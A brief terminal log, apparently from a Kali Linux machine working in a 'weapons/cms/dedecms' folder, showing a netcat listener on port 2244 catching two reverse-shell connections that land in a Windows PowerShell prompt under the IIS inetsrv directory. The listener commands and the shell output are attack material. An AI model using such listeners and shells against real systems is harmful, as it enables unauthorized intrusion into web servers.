 Argument:
(base) ┌──(root㉿kali)-[~/weapons/cms/dedecms]
└─# rlwrap -cAr nc -lvnp 2244
listening on [any] 2244 ...
connect to [10.223.88.111] from (UNKNOWN) [10.223.88.191] 52169
PS C:\Windows\SysWOW64\inetsrv> exit
(base) ┌──(root㉿kali)-[~/weapons/cms/dedecms]
└─# nc -lvnp 2244
listening on [any] 2244 ...
connect to [10.223.88.111] from (UNKNOWN) [10.223.88.191] 52170
PS C:\Windows\SysWOW64\inetsrv>